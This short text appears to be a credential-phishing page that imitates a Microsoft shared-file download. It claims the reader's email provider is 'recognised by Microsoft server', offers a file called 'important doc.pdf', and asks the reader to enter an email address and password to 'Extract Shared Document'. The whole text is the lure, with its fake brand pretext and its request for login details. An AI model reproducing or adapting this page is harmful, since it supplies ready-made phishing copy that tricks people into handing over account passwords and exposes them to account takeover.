 Download File
Word
Your email provider is recognised by Microsoft server. Login below to access file.......
You are about to extract a File from Microsoft PDF
File Details:
• File Name: important doc.pdf
• File Size: 425KB
• File Type: PDF
Download File
Login with your valid details:
Send File To: My Email
Email Id: Enter valid USERNAME
Password: Enter valid password
Extract Shared Document